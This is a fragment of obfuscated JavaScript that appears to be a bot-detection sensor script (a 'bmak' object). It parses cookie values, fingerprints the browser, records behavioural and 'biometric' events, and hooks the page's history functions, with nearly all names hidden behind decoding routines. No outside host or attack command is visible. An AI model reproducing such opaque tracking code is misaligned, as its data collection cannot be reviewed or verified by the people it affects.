JF()[MS(WF)],'undefined')?JF()[MS(g5)].apply(null,[HF,KA,zqI,AH]):JF()[MS(Bh)](AB,M8,L9I,ZG)]._cf=lC[JF()[MS(Bh)](U2,F9,L9I,ZG)]._cf||[];if(Y4(wWt)){wWt=Y4(Y4([]));}lC[JF()[MS(Bh)](tk,qE,L9I,ZG)].bmak=lC[JF()[MS(Bh)](Y4([]),sH,L9I,ZG)].bmak&&lC[JF()[MS(Bh)].call(null,Bx,Y4(Y4(GF)),L9I,ZG)].bmak[OA()[SD(Bh)].apply(null,[rB,RgI,Ic,jk])](D4()[ph(LwI)].call(null,jWI,n6))&&lC[PA(typeof JF()[MS(GQ)],Tp('',[][[]]))?JF()[MS(g5)].call(null,GY,n6,SM,LWI):JF()[MS(Bh)](TH,Y4(Y4(M3)),L9I,ZG)].bmak[OA()[SD(Bh)](U0,RgI,GQ,jk)](Tj()[hn(KA)](AkI,Ic,Y4(M3),mF,w9))?lC[JF()[MS(Bh)].call(null,K1,IJ,L9I,ZG)].bmak:function(){var Igt;t8.push(U1);return Igt=rm(O3,[PA(typeof Tj()[hn(xj)],Tp(OA()[SD(GY)].apply(null,[LK,xl,D5,mK]),[][[]]))?Tj()[hn(GY)].apply(null,[BAI,jlI,j1,k1I,z4]):Tj()[hn(KA)].apply(null,[J2I,Ic,GQ,mF,Ck]),Y4(Y4(I)),WY()[XD(wpI)](Qb,zR,tk,jf),function qst(){t8.push(qsI);try{var WPI=t8.length;var wst=Y4([]);var hqt=Y4(TII(Dqt));var DOt=YZI(slI);var UrI=DOt[Tj()[hn(Yd)](Ivt,tF,Y4(Y4(GF)),Hp,KG)];zwI(UrI,Dqt&&hqt);X9I(DOt[JF()[MS(kx)].call(null,db,mF,s5,r4)],Y4(Rz));var Ggt=PII(slI);var MOt=vx(jC,[WYI]);var Wst=OA()[SD(GY)](F9,Pg,GY,mK);if(Ggt){Wst=B8()[bp(Bf)].apply(null,[Yd,vJ,g5,j1])[AJ()[H3(F4)].call(null,D5,F4,XQ,x5I,Y4(Y4([])),WQ)](stI(),OA()[SD(Bf)](K1,sh,F9,PgI))[AJ()[H3(F4)](Y4({}),F4,XQ,x5I,FH,LR)](vx(jC,[DOt[OA()[SD(tF)].call(null,Y5,BK,If,U0)]]),JF()[MS(jgI)](U5,KG,dA,bJI))[AJ()[H3(F4)](Y4(Y4(GF)),F4,XQ,x5I,HF,jR)](MOt,D4()[ph(SJ)].apply(null,[T5,K1]))[AJ()[H3(F4)].apply(null,[Y4(Y4(M3)),F4,XQ,x5I,ck,P2])](Ggt);}else{Wst=B8()[bp(Bf)].apply(null,[Yd,vJ,P2,jA])[PA(typeof AJ()[H3(U5)],Tp(OA()[SD(GY)](X6,Pg,p8,mK),[][[]]))?AJ()[H3(GF)](Lc,DM,hx,p6,p8,gA):AJ()[H3(F4)].call(null,Y4(Y4([])),F4,XQ,x5I,qE,DK)](stI(),OA()[SD(Bf)].call(null,U0,sh,M8,PgI))[AJ()[H3(F4)](F9,F4,XQ,x5I,Y4({}),tk)](vx(jC,[DOt[PA(typeof OA()[SD(AK)],Tp('',[][[]]))?OA()[SD(U5)](nR,WH,Ck,jA):OA()[SD(tF)](bc,BK,U5,U0)]]),JF()[MS(jgI)].apply(null,[Y4(Y4({})),K1,dA,bJI]))[FJ(typeof AJ()[H3(rG)],Tp(OA()[SD(GY)].apply(null,[WF,Pg,tk,mK]),[][[]]))?AJ()[H3(F4)](bc,F4,XQ,x5I,w4,U0):AJ()[H3(GF)].apply(null,[M8,Od,IK,FP,sH,jA])](MOt);}if(lC[FJ(typeof B8()[bp(IX)],Tp([],[][[]]))?B8()[bp(U2)](gn,T2,Ph,GF):B8()[bp(Ic)](k1I,LR,Y4(M3),kx)][PA(typeof AJ()[H3(jA)],Tp(FJ(typeof OA()[SD(U2)],Tp('',[][[]]))?OA()[SD(GY)](UJ,Pg,zh,mK):OA()[SD(U5)](Ic,BwI,qE,sY),[][[]]))?AJ()[H3(GF)].apply(null,[nn,mm,t0I,m1I,Ck,c1]):AJ()[H3(sY)].apply(null,[GQ,Up,mH,qcI,Cd,vh])](Tj()[hn(qH)](Jn,U2,sA,Lf,jA))){lC[B8()[bp(U2)](gn,T2,K1,mF)][AJ()[H3(sY)](cQ,Up,mH,qcI,nn,Ck)](Tj()[hn(qH)](Jn,U2,Y4(Y4(GF)),Lf,LK))[Tj()[hn(g5)](UV,rG,n6,qn,gk)]=Wst;}if(FJ(typeof lC[B8()[bp(U2)](gn,T2,P6,Y4(Y4({})))][D4()[ph(z9)].apply(null,[n5,mF])](Tj()[hn(qH)](Jn,U2,jQ,Lf,sY)),D4()[ph(xc)](pNI,tY))){var kIt=lC[B8()[bp(U2)](gn,T2,Y5,Y4([]))][D4()[ph(z9)](n5,mF)](Tj()[hn(qH)].apply(null,[Jn,U2,U5,Lf,fS]));for(var nzt=M3;mD(nzt,kIt[B8()[bp(M3)](HY,Q8,rB,g5)]);nzt++){kIt[nzt][FJ(typeof Tj()[hn(nn)],'undefined')?Tj()[hn(g5)](UV,rG,sH,qn,Ph):Tj()[hn(GY)].call(null,Uj,b9,U0,Wgt,U0)]=Wst;}}}catch(ngt){t8.splice(g0(WPI,GF),Infinity,qsI);jRI(J8()[BA(WQ)](PhI,Hd,bc,lb)[AJ()[H3(F4)](HF,F4,XQ,x5I,U2,Ck)](ngt,B8()[bp(tk)](SB,OJ,Y4([]),zh))[AJ()[H3(F4)].apply(null,[Z2,F4,XQ,x5I,g5,UJ])](WYI));}t8.pop();},PA(typeof D4()[ph(cn)],Tp([],[][[]]))?D4()[ph(jR)](LE,PxI):D4()[ph(LwI)](Hc,n6),function fvt(){var c6I=Y4(TII(Dqt));var FMI=YZI(slI);t8.push(rj);var IHI=FMI[Tj()[hn(Yd)](gSI,tF,Z2,Hp,qE)];zwI(IHI,Dqt&&c6I);X9I(FMI[PA(typeof JF()[MS(GF)],Tp('',[][[]]))?JF()[MS(g5)](zh,Lc,EEI,qH):JF()[MS(kx)].call(null,U2,Y4(Y4(GF)),mG,r4)],Y4(Rz));h9I(Y4(Y4([])));var sqt=vx(jC,[WYI]);var VNt=PII(slI);if(VNt){var Vqt;return Vqt=B8()[bp(Bf)](Yd,S5,HY,N6)[AJ()[H3(F4)].apply(null,[Y4(GF),F4,XQ,CR,GE,vh])](stI(),FJ(typeof OA()[SD(X6)],Tp('',[][[]]))?OA()[SD(Bf)].call(null,F4,CQ,E7,PgI):OA()[SD(U5)].apply(null,[HY,MzI,F4,gV]))[AJ()[H3(F4)].apply(null,[LB,F4,XQ,CR,kx,Hd])](FMI[PA(typeof OA()[SD(tF)],'undefined')?OA()[SD(U5)].call(null,rG,NkI,Hd,AJI):OA()[SD(tF)].apply(null,[WF,Mb,xj,U0])],JF()[MS(jgI)](db,Bh,PS,bJI))[FJ(typeof AJ()[H3(GY)],Tp(OA()[SD(GY)](Up,Us,Y4(Y4(M3)),mK),[][[]]))?AJ()[H3(F4)](If,F4,XQ,CR,HF,X5):AJ()[H3(GF)](Y4(Y4(M3)),bJI,pvI,Zc,xc,g5)](sqt,D4()[ph(SJ)](kp,K1))[PA(typeof AJ()[H3(Bh)],Tp([],[][[]]))?AJ()[H3(GF)](Z2,zqI,tqI,w6,Y4(M3),nn):AJ()[H3(F4)](Lc,F4,XQ,CR,Y4(Y4({})),P2)](VNt),t8.pop(),Vqt;}var Mqt;return Mqt=B8()[bp(Bf)](Yd,S5,zh,X6)[PA(typeof AJ()[H3(X5)],'undefined')?AJ()[H3(GF)](Y5,NwI,xII,jdI,Y4({}),LK):AJ()[H3(F4)].apply(null,[p8,F4,XQ,CR,WQ,c1])](stI(),FJ(typeof OA()[SD(SB)],Tp([],[][[]]))?OA()[SD(Bf)](Y4(GF),CQ,sH,PgI):OA()[SD(U5)].call(null,Y4({}),fR,Y4([]),Lk))[AJ()[H3(F4)](TH,F4,XQ,CR,Y4([]),GF)](FMI[OA()[SD(tF)].call(null,sH,Mb,Ic,U0)],JF()[MS(jgI)](zh,tk,PS,bJI))[AJ()[H3(F4)](WF,F4,XQ,CR,xc,Qb)](sqt),t8.pop(),Mqt;},BF()[rJ(WQ)](BE,j1,Bh,WGI),rm(O3,["_setFsp",function _setFsp(vMI){vHI=vMI;t8.push(GB);if(vHI){FAI=FAI[B8()[bp(hM)](R5,fJ,Y4(GF),WQ)](new (lC[BF()[rJ(Lc)].call(null,Bj,kx,F4,kJ)])(Tj()[hn(sH)](WG,zh,qH,FOI,tk),JF()[MS(Up)](zd,Y4(Y4(GF)),U4,mK)),OA()[SD(jQ)](Qb,r2,Y4(Y4({})),tk));}t8.pop();},"_setBm",function _setBm(Gqt){t8.push(dMI);pHI=Gqt;if(pHI){FAI=OA()[SD(GY)].call(null,mF,Fq,rG,mK)[FJ(typeof AJ()[H3(GQ)],Tp([],[][[]]))?AJ()[H3(F4)].call(null,Y4(Y4({})),F4,XQ,Vm,zR,WQ):AJ()[H3(GF)](P2,Xn,bK,LB,Y4(Y4({})),rG)](vHI?B8()[bp(Fm)].call(null,QG,Ed,FH,fS):lC[B8()[bp(U2)].apply(null,[gn,x7,Up,Y4(M3)])][FJ(typeof AJ()[H3(nn)],Tp(OA()[SD(GY)].apply(null,[X7,Fq,jQ,mK]),[][[]]))?AJ()[H3(xc)].apply(null,[YH,Lc,Kx,NXI,Cd,kx]):AJ()[H3(GF)](Z2,GwI,O5I,Z2,tk,Ph)][WY()[XD(kx)].call(null,w9,n6,rB,AJI)],OA()[SD(K1)](db,Rh,K1,xR))[FJ(typeof AJ()[H3(GF)],'undefined')?AJ()[H3(F4)].apply(null,[nn,F4,XQ,Vm,w4,z4]):AJ()[H3(GF)].apply(null,[w9,QKI,J3I,Ewt,Y4(M3),nn])](lC[B8()[bp(U2)](gn,x7,Od,Y4({}))][AJ()[H3(xc)].call(null,Y4({}),Lc,Kx,NXI,GY,jA)][WY()[XD(KG)](Y4(GF),sK,mn,ZQ)],B8()[bp(Jf)](Tb,G1,Y4(Y4({})),F9));slI=Y4(Y4([]));}else{var mMI=YZI(slI);BPI=mMI[Tj()[hn(Yd)](AJI,tF,sH,Hp,FH)];}t8.pop();WTI(slI);},"_setAu",function _setAu(Oqt){t8.push(RTI);if(PA(typeof Oqt,B8()[bp(Up)](U5,VtI,F9,GY))){if(PA(Oqt[FJ(typeof D4()[ph(P2)],'undefined')?D4()[ph(RcI)](nhI,X6):D4()[ph(jR)](bSI,Zc)](Tj()[hn(kx)](ksI,GF,Y4(GF),bJI,GY),M3),M3)){FAI=(FJ(typeof OA()[SD(U5)],Tp('',[][[]]))?OA()[SD(GY)](bc,I4,jA,mK):OA()[SD(U5)].apply(null,[Y4(GF),FP,rG,L6]))[AJ()[H3(F4)](pQ,F4,XQ,Y0I,DK,If)](vHI?B8()[bp(Fm)].call(null,QG,PM,Y4(Y4([])),db):lC[B8()[bp(U2)](gn,HG,fS,z4)][AJ()[H3(xc)].apply(null,[cQ,Lc,Kx,dx,If,sK])][WY()[XD(kx)](GQ,Y4(Y4(GF)),rB,Hj)],PA(typeof OA()[SD(Q4)],Tp('',[][[]]))?OA()[SD(U5)](Y4(M3),HqI,jR,WzI):OA()[SD(K1)].call(null,ck,km,GE,xR))[AJ()[H3(F4)](ck,F4,XQ,Y0I,Y4(Y4([])),Qb)](lC[B8()[bp(U2)].call(null,gn,HG,fS,Hd)][FJ(typeof AJ()[H3(kx)],'undefined')?AJ()[H3(xc)](nR,Lc,Kx,dx,Ck,KG):AJ()[H3(GF)].apply(null,[Y4(Y4(GF)),FF,fvI,thI,F9,Hp])][WY()[XD(KG)].call(null,qE,Pp,mn,c4)])[AJ()[H3(F4)](Y4({}),F4,XQ,Y0I,Y4([]),Hd)](Oqt);}else{FAI=Oqt;}}t8.pop();},BF()[rJ(WF)](M0I,Cd,U2,EDI),function MNt(UOt){GVI+=GF;},"_setIpr",function _setIpr(Xgt){sPI=Xgt;},"_setAkid",function _setAkid(M6I){Dqt=M6I;INt=Y4(TII(Dqt));},"_enableBiometricEvent",function _enableBiometricEvent(Fvt){r1I=Fvt;},"_enableBiometricResearch",function _enableBiometricResearch(mgt){V8I=mgt;},"_fetchParams",function _fetchParams(hWt){zwI(BPI,Dqt&&INt);}]),D4()[ph(dII)].apply(null,[Uj,rG]),function(){return ASI.apply(this,[PT,arguments]);}]),t8.pop(),Igt;}();if(Y4(svt)){try{var cLt=t8.length;var Fst=Y4(Y4(Rz));T8I=Tp(T8I,WY()[XD(xc)].call(null,Y4(Y4({})),FH,gA,J7));if(Y4(Y4(lC[B8()[bp(U2)].apply(null,[gn,xv,GY,sA])][Tj()[hn(Od)](n1,xc,FH,LK,LK)]||lC[B8()[bp(U2)].call(null,gn,xv,vh,g5)][PA(typeof J8()[BA(Hd)],Tp(PA(typeof OA()[SD(U2)],'undefined')?OA()[SD(U5)].apply(null,[Y4(Y4([])),cvI,IJ,NFI]):OA()[SD(GY)](Lc,mO,U2,mK),[][[]]))?J8()[BA(zh)].call(null,jUI,U1,qA,MqI):J8()[BA(jA)].call(null,lAI,jR,WF,n1)]))){T8I=Tp(T8I,PA(typeof JF()[MS(tF)],Tp([],[][[]]))?JF()[MS(g5)].call(null,UJ,E7,tsI,X7):JF()[MS(VD)].call(null,U5,Y4([]),nW,wpI));QJI=lC[B8()[bp(zh)](Od,Qp,Y4({}),Qb)][JF()[MS(VE)].apply(null,[Od,R5,YS,mF])](tf(QJI,xx[HF]));}else{T8I=Tp(T8I,D4()[ph(VD)](fZI,Z2));QJI=lC[B8()[bp(zh)](Od,Qp,K1,FH)][JF()[MS(VE)](LR,vh,YS,mF)](tf(QJI,xx[HY]));}}catch(czt){t8.splice(g0(cLt,GF),Infinity,dII);T8I=Tp(T8I,PA(typeof D4()[ph(DK)],'undefined')?D4()[ph(jR)].apply(null,[cwI,rx]):D4()[ph(hNI)](U1,nx));QJI=lC[FJ(typeof B8()[bp(PgI)],Tp([],[][[]]))?B8()[bp(zh)](Od,Qp,g5,gA):B8()[bp(Ic)].apply(null,[QH,Kc,Y4(GF),Ph])][JF()[MS(VE)].apply(null,[Od,fS,YS,mF])](tf(QJI,xx[HY]));}svt=Y4(Y4(I));}FG[PA(typeof B8()[bp(JTI)],'undefined')?B8()[bp(Ic)](DK,YV,w9,nR):B8()[bp(t0I)](F4,QtI,rB,qA)]=function(n6I){if(PA(n6I,FAI)){fRI=Y4(Y4([]));}};if(lC[JF()[MS(Bh)].call(null,Y4(M3),S2,L9I,ZG)].bmak[Tj()[hn(KA)].apply(null,[AkI,Ic,Ph,mF,M8])]){if(Y4(crI)){try{var Ntt=t8.length;var ArI=Y4(Y4(Rz));T8I=Tp(T8I,AJ()[H3(Hd)].call(null,M8,GF,U9,cwI,Y4([]),j1));if(FJ(lC[B8()[bp(U2)](gn,xv,Y4(Y4([])),Y4(Y4([])))][JF()[MS(vB)](Bh,HY,zH,XF)],undefined)){T8I=Tp(T8I,PA(typeof JF()[MS(g5)],'undefined')?JF()[MS(g5)](Y4(M3),n6,NM,MB):JF()[MS(VD)](GQ,Y5,nW,wpI));QJI*=lLI;}else{T8I=Tp(T8I,FJ(typeof D4()[ph(D5)],Tp([],[][[]]))?D4()[ph(VD)](fZI,Z2):D4()[ph(jR)](M0I,nhI));QJI*=qm;}}catch(Itt){t8.splice(g0(Ntt,GF),Infinity,dII);T8I=Tp(T8I,FJ(typeof D4()[ph(M3)],'undefined')?D4()[ph(hNI)].call(null,U1,nx):D4()[ph(jR)](PR,R5));QJI*=qm;}crI=Y4(Rz);}dLt=nvt[PA(typeof JF()[MS(gn)],Tp([],[][[]]))?JF()[MS(g5)](kx,Y4([]),VNI,zJI):JF()[MS(F9)].apply(null,[X6,sY,IG,sH])](BF()[rJ(vh)](lLI,Cd,rG,FzI),jRI);jRI(B8()[bp(XH)].apply(null,[r4,YX,zh,Ic]));if(Cn(lC[PA(typeof JF()[MS(lf)],Tp([],[][[]]))?JF()[MS(g5)].call(null,Y4(Y4(GF)),qE,z4,xX):JF()[MS(Bh)](D5,KA,L9I,ZG)]._cf[B8()[bp(M3)](HY,MC,KA,K1)],xx[xc])){for(var bvt=M3;mD(bvt,lC[FJ(typeof JF()[MS(BE)],Tp([],[][[]]))?JF()[MS(Bh)](N6,Y4(GF),L9I,ZG):JF()[MS(g5)].call(null,c1,Y4(GF),CpI,SE)]._cf[B8()[bp(M3)](HY,MC,Y4(Y4([])),Hd)]);bvt++){lC[FJ(typeof JF()[MS(p0)],Tp('',[][[]]))?JF()[MS(Bh)].call(null,KA,jQ,L9I,ZG):JF()[MS(g5)](FH,U2,BUI,pOI)].bmak[D4()[ph(dII)](MzI,rG)](lC[JF()[MS(Bh)](qA,Y4({}),L9I,ZG)]._cf[bvt]);}lC[JF()[MS(Bh)](Y4(GF),fY,L9I,ZG)]._cf=rm(O3,[D4()[ph(GF)](gYI,w4),lC[JF()[MS(Bh)](Cd,Hd,L9I,ZG)].bmak[D4()[ph(dII)].call(null,MzI,rG)]]);}else{var FNt;if(lC[B8()[bp(U2)].apply(null,[gn,xv,tk,vh])][AJ()[H3(mJ)].call(null,zh,Bh,LwI,z3I,sH,X6)])FNt=lC[PA(typeof B8()[bp(jA)],'undefined')?B8()[bp(Ic)](YS,BAI,DK,Y4([])):B8()[bp(U2)].call(null,gn,xv,KG,Y4(Y4(M3)))][PA(typeof AJ()[H3(GY)],'undefined')?AJ()[H3(GF)].call(null,zR,bgI,KzI,mf,j1,GE):AJ()[H3(mJ)](jA,Bh,LwI,z3I,Pp,Od)];if(Y4(FNt)){var bMI=lC[B8()[bp(U2)].apply(null,[gn,xv,Ic,nR])][B8()[bp(WH)](Wf,Zm,GE,gk)](D4()[ph(Dx)].call(null,n2I,jk));if(bMI[B8()[bp(M3)](HY,MC,mJ,Od)])FNt=bMI[g0(bMI[B8()[bp(M3)](HY,MC,S2,vh)],GF)];}if(FNt[JF()[MS(SE)](Y4(Y4(GF)),sK,YS,zR)]){var tOt=FNt[JF()[MS(SE)](gA,zh,YS,zR)];var VHI=tOt[PA(typeof JF()[MS(VE)],Tp('',[][[]]))?JF()[MS(g5)](Y4(Y4({})),j1,F9,HnI):JF()[MS(zd)](AB,GF,zTI,Ph)](Tj()[hn(kx)](RV,GF,TH,bJI,GF));if(fUI(VHI[B8()[bp(M3)](HY,MC,j1,Bh)],Hd))Y9I=tOt[JF()[MS(zd)](tF,Hd,zTI,Ph)](Tj()[hn(kx)](RV,GF,jQ,bJI,AB))[FJ(typeof BF()[rJ(Yd)],'undefined')?BF()[rJ(U5)](Xm,X6,rG,jG):BF()[rJ(U2)](d6,g5,jb,kf)](FR(Hd))[xx[xc]];if(Y9I&&PA(Qd(Y9I[PA(typeof B8()[bp(P6)],'undefined')?B8()[bp(Ic)](tb,Yj,g5,HY):B8()[bp(M3)].call(null,HY,MC,UJ,sY)],GY),M3)){var qWt=ASI(I,[Y9I]);if(Cn(qWt[B8()[bp(M3)](HY,MC,Yd,Y4(Y4({})))],g5)){lC[JF()[MS(Bh)](Qb,HY,L9I,ZG)].bmak[BF()[rJ(WQ)](BE,xj,Bh,A6)]._setFsp(PA(qWt[B8()[bp(F4)](Bx,YYI,GE,KG)](M3),JF()[MS(U2)](Y4(GF),Y4({}),xAI,TG)));lC[JF()[MS(Bh)].call(null,w9,Y4([]),L9I,ZG)].bmak[BF()[rJ(WQ)].call(null,BE,F4,Bh,A6)]._setBm(PA(qWt[B8()[bp(F4)].apply(null,[Bx,YYI,Hd,Y4(Y4(M3))])](GF),JF()[MS(U2)](gA,vh,xAI,TG)));lC[JF()[MS(Bh)].call(null,sA,X7,L9I,ZG)].bmak[BF()[rJ(WQ)].call(null,BE,jQ,Bh,A6)]._setIpr(PA(qWt[B8()[bp(F4)](Bx,YYI,D5,n6)](xx[YH]),FJ(typeof JF()[MS(VD)],'undefined')?JF()[MS(U2)](Y4(Y4([])),cQ,xAI,TG):JF()[MS(g5)](Bh,QG,Up,Gn)));lC[JF()[MS(Bh)](p8,Hd,L9I,ZG)].bmak[BF()[rJ(WQ)](BE,Pp,Bh,A6)]._setAkid(PA(qWt[B8()[bp(F4)].call(null,Bx,YYI,qA,AB)](Hd),FJ(typeof JF()[MS(c1)],Tp('',[][[]]))?JF()[MS(U2)].call(null,Y4(Y4({})),Ck,xAI,TG):JF()[MS(g5)](KG,rG,XII,xj)));if(Cn(qWt[B8()[bp(M3)](HY,MC,WQ,j1)],rG)){lC[JF()[MS(Bh)](Y4(M3),Y4([]),L9I,ZG)].bmak[BF()[rJ(WQ)].call(null,BE,KG,Bh,A6)]._enableBiometricEvent(PA(qWt[PA(typeof B8()[bp(zR)],Tp([],[][[]]))?B8()[bp(Ic)](JD,TK,If,Y4(M3)):B8()[bp(F4)](Bx,YYI,tk,tk)](rG),JF()[MS(U2)](rB,zR,xAI,TG)));}if(Cn(qWt[FJ(typeof B8()[bp(fS)],Tp([],[][[]]))?B8()[bp(M3)](HY,MC,n6,P6):B8()[bp(Ic)](RH,Lk,LB,Y4([]))],xx[mJ])){lC[JF()[MS(Bh)].apply(null,[zd,Ck,L9I,ZG])].bmak[BF()[rJ(WQ)].call(null,BE,rG,Bh,A6)]._enableBiometricResearch(PA(qWt[B8()[bp(F4)](Bx,YYI,Yd,n6)](F4),FJ(typeof JF()[MS(Wf)],'undefined')?JF()[MS(U2)].apply(null,[LB,U2,xAI,TG]):JF()[MS(g5)](WQ,xc,xP,x1)));}lC[JF()[MS(Bh)].call(null,Y4(Y4([])),rG,L9I,ZG)].bmak[BF()[rJ(WQ)](BE,c1,Bh,A6)]._fetchParams(Y4(Y4({})));lC[JF()[MS(Bh)](TG,F4,L9I,ZG)].bmak[BF()[rJ(WQ)].apply(null,[BE,jQ,Bh,A6])]._setAu(tOt);}}}}try{var mPI=t8.length;var CNt=Y4(Y4(Rz));if(Y4(Ytt)){Ytt=Y4(Y4({}));}h9I(Y4(Y4([])));var Uqt=QvI();njI();rEI=g0(QvI(),Uqt);gHI=lC[OA()[SD(b9)].call(null,LR,TLI,KG,rX)](function(){Jzt=xx[If];},Jb);lC[FJ(typeof D4()[ph(DK)],Tp([],[][[]]))?D4()[ph(p0)](rK,If):D4()[ph(jR)].apply(null,[Hj,KFI])][B8()[bp(Ax)](Sc,x1,YH,gk)]=function(){t8.push(IMI);for(var xHI=arguments[B8()[bp(M3)].apply(null,[HY,O0,Y4([]),n6])],JUt=new (lC[FJ(typeof D4()[ph(sH)],Tp('',[][[]]))?D4()[ph(zh)](qLI,Y5):D4()[ph(jR)](dB,qm)])(xHI),gUt=M3;mD(gUt,xHI);gUt++){JUt[gUt]=arguments[gUt];}var Jst=OOt.apply(this,JUt);Qvt();var ErI;return t8.pop(),ErI=Jst,ErI;};lC[PA(typeof D4()[ph(Jf)],Tp([],[][[]]))?D4()[ph(jR)](RX,OH):D4()[ph(p0)](rK,If)][J8()[BA(FH)].call(null,fZI,U2,tF,Yx)]=function(){t8.push(sf);for(var Fqt=arguments[B8()[bp(M3)](HY,HJ,Ph,Yd)],NWt=new (lC[FJ(typeof D4()[ph(Ph)],'undefined')?D4()[ph(zh)](G8,Y5):D4()[ph(jR)].call(null,LK,DnI)])(Fqt),XHI=M3;mD(XHI,Fqt);XHI++){NWt[XHI]=arguments[XHI];}var kUt=xvt.apply(this,NWt);Qvt();var fUt;return t8.pop(),fUt=kUt,fUt;};}catch(nqt){t8.splice(g0(mPI,GF),Infinity,dII);}THI();}t8.pop();}break;}};var Y4=function(BMI){return !BMI;};var ZX=function rzt(DHI,pqt){var JNt=rzt;do{switch(DHI){case bC:{return MWt;}break;case Ct:{DHI-=dT;if(mD(jPI,m6I[lNI[M3]])){do{BF()[m6I[jPI]]=Y4(g0(jPI,U2))?function(){zgt=[];rzt.call(this,vv,[m6I]);return '';}:function(){var PUt=m6I[jPI];var RrI=BF()[PUt];return function(CLt,JMI,G6I,C6I){if(PA(arguments.length,M3)){return RrI;}var E6I=rzt(zI,[CLt,AB,G6I,C6I]);BF()[PUt]=function(){return E6I;};return E6I;};}();++jPI;}while(mD(jPI,m6I[lNI[M3]]));}}break;case Hl:{for(var K6I=M3;mD(K6I,Gtt[xLt[M3]]);++K6I){AJ()[Gtt[K6I]]=Y4(g0(K6I,GF))?function(){twt=[];rzt.call(this,tZ,[Gtt]);return '';}:function(){var ILt=Gtt[K6I];var ZWt=AJ()[ILt];return function(NHI,dIt,Rgt,Avt,bUt,Awt){if(PA(arguments.length,M3)){return ZWt;}var vWt=Yn.call(null,qO,[Y4(Y4({})),dIt,Rgt,Avt,zd,AB]);AJ()[ILt]=function(){return vWt;};return vWt;};}();}DHI=UC;}break;case F:{DHI-=nC;var MWt=Tp([],[]);var lLt=Qd(g0(GNt,t8[g0(t8.length,GF)]),KA);var pMI=MgI[YUt];var Zst=M3;}break;case tU:{return kHI;}break;case Js:{return Pst;}break;case Sg:{Dvt=g0(FOt,t8[g0(t8.length,GF)]);DHI=Ul;}break;case Eq:{DHI=bC;while(mD(Zst,pMI.length)){var bgt=gPI(pMI,Zst);var Bvt=gPI(BrI.kt,lLt++);MWt+=Oh(Bs,[mB(DZI(mB(bgt,Bvt)),DUt(bgt,Bvt))]);Zst++;}}break;case ZZ:{var bIt=D1[stt];var pwt=g0(bIt.length,GF);DHI+=Ft;}break;case zL:{return hII(VT,[WHI]);}break;case sU:{if(fUI(pwt,M3)){do{var wOt=Qd(g0(Tp(pwt,ANt),t8[g0(t8.length,GF)]),kgt.length);var HLt=gPI(bIt,pwt);var XLt=gPI(kgt,wOt);WHI+=Oh(Bs,[mB(DZI(mB(HLt,XLt)),DUt(HLt,XLt))]);pwt--;}while(fUI(pwt,M3));}DHI+=sl;}break;case QU:{DHI=UC;var LWt;return t8.pop(),LWt=hOt,LWt;}break;case OT:{var NrI=pqt[Rz];var nUt=pqt[I];var stt=pqt[Fl];DHI=ZZ;var ANt=pqt[Vt];var kgt=D1[xm];var WHI=Tp([],[]);}break;case WO:{var HOt=M3;while(mD(HOt,TUt.length)){var XWt=gPI(TUt,HOt);var Qqt=gPI(Sst.CU,wPI++);VOt+=Oh(Bs,[DUt(mB(DZI(XWt),Qqt),mB(DZI(Qqt),XWt))]);HOt++;}DHI=BC;}break;case gv:{DHI=gL;jst=g0(Jqt,t8[g0(t8.length,GF)]);}break;case vv:{var m6I=pqt[Rz];var jPI=M3;DHI+=AI;}break;case VT:{var Iwt=pqt[Rz];var GNt=pqt[I];DHI=F;var DrI=pqt[Fl];var YUt=pqt[Vt];}break;case BC:{return VOt;}break;case bv:{DHI+=fO;var trI=pqt[Rz];BrI=function(hrI,fgt,Bgt,fOt){return rzt.apply(this,[VT,arguments]);};return gMI(trI);}break;case gL:{DHI-=bg;while(Cn(KrI,M3)){if(FJ(EHI[qvt[GY]],lC[qvt[GF]])&&fUI(EHI,vtt[qvt[M3]])){if(Uf(vtt,DMI)){Pst+=Oh(Bs,[jst]);}return Pst;}if(PA(EHI[qvt[GY]],lC[qvt[GF]])){var HrI=Sqt[vtt[EHI[M3]][M3]];var zzt=rzt.apply(null,[gw,[EHI[GF],KrI,HrI,Tp(jst,t8[g0(t8.length,GF)])]]);Pst+=zzt;EHI=EHI[M3];KrI-=rm(Qv,[zzt]);}else if(PA(vtt[EHI][qvt[GY]],lC[qvt[GF]])){var HrI=Sqt[vtt[EHI][M3]];var zzt=rzt.call(null,gw,[M3,KrI,HrI,Tp(jst,t8[g0(t8.length,GF)])]);Pst+=zzt;KrI-=rm(Qv,[zzt]);}else{Pst+=Oh(Bs,[jst]);jst+=vtt[EHI];--KrI;};++EHI;}}break;case Ul:{DHI=tU;while(Cn(EUt,M3)){if(FJ(fzt[lNI[GY]],lC[lNI[GF]])&&fUI(fzt,tIt[lNI[M3]])){if(Uf(tIt,zgt)){kHI+=Oh(Bs,[Dvt]);}return kHI;}if(PA(fzt[lNI[GY]],lC[lNI[GF]])){var fHI=lst[tIt[fzt[M3]][M3]];var Lwt=rzt(zI,[fzt[GF],fHI,EUt,Tp(Dvt,t8[g0(t8.length,GF)])]);kHI+=Lwt;fzt=fzt[M3];EUt-=rm(Wl,[Lwt]);}else if(PA(tIt[fzt][lNI[GY]],lC[lNI[GF]])){var fHI=lst[tIt[fzt][M3]];var Lwt=rzt.call(null,zI,[M3,fHI,EUt,Tp(Dvt,t8[g0(t8.length,GF)])]);kHI+=Lwt;EUt-=rm(Wl,[Lwt]);}else{kHI+=Oh(Bs,[Dvt]);Dvt+=tIt[fzt];--EUt;};++fzt;}}break;case tZ:{var Gtt=pqt[Rz];DHI=Hl;}break;case zI:{var fzt=pqt[Rz];var tIt=pqt[I];DHI=Sg;var EUt=pqt[Fl];var FOt=pqt[Vt];if(PA(typeof tIt,lNI[g5])){tIt=zgt;}var kHI=Tp([],[]);}break;case O3:{var SHI=pqt[Rz];var AIt=pqt[I];DHI=QU;t8.push(rH);var hOt=OA()[SD(GY)](Pp,jw,GY,mK);for(var Cqt=M3;mD(Cqt,SHI[B8()[bp(M3)].call(null,HY,IC,gA,qA)]);Cqt=Tp(Cqt,GF)){var nwt=SHI[B8()[bp(F4)].apply(null,[Bx,fL,S2,mJ])](Cqt);var fNt=AIt[nwt];hOt+=fNt;}}break;case AW:{t8.push(Ux);var Vzt={'\x31':D4()[ph(GY)](PR,IJ),'\x37':JF()[MS(Lc)](LK,Y4(M3),cf,dK),'\x44':FJ(typeof B8()[bp(M3)],Tp([],[][[]]))?B8()[bp(GY)](sV,PO,P6,sY):B8()[bp(Ic)](xTI,WB,D5,qE),'\x48':WY()[XD(GF)].call(null,UJ,QG,Pp,C3),'\x4d':JF()[MS(zh)](Y4(GF),N6,UL,Jp),'\x54':PA(typeof 